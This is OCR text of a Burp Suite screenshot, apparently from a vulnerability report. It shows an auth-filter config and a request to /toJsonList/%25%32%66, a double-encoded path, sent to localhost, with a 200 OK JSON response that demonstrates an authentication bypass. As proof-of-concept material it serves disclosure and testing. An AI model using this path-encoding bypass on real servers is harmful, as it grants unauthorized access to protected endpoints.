 /toJsonList/? = authc
/** = anon
Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
1 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /toJsonList/%25%32%66 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
9 Sec-Fetch-Site: none
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json
4 Date: Sun, 26 Jun 2022 02:48:31 GMT
5 Connection: close
6 Content-Length: 51
7
8 [
{
"name":"alter",
"age":15
},
{
"name":"%2f",
"age":12